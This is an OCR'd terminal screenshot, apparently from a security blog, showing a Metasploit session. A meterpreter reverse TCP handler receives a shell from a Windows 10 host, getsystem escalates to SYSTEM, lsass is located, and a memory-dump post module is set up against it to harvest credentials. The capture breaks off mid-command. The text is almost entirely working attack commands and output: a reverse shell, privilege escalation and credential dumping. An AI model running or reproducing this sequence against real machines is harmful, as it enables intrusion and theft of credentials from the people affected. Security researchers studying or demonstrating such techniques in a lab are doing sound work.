 Activities
Terminal
Dec 7 12:49
albinolobster@ubuntu: ~/metasploit-framework
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.9
LHOST => 10.0.0.9
msf6 exploit(multi/handler) > set LPORT 1270
LPORT => 1270
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.9:1270
[*] Meterpreter session 1 opened (10.0.0.9:1270 -> 10.0.0.8:47738 ) at 2021-12-07 12:48:57 -0800
meterpreter > sysinfo
Computer : BADBLOOD
OS : Windows 10 (10.0 Build 22000).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: badblood\albinolobster
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > ps | grep lsass
Filtering on 'lsass'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
740 572 lsass.exe x64 0
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/memory_dump
msf6 post(windows/gather/memory_dump) > options
Module options (post/windows/gather/memory_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_PATH yes File to write memory dump to
DUMP_TYPE standard yes Minidump size (Accepted: standard, full)
PID yes ID of the process to dump memory from
SESSION yes The session to run this module on
msf6 post(windows/gather/memory_dump) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/memory_dump) > set P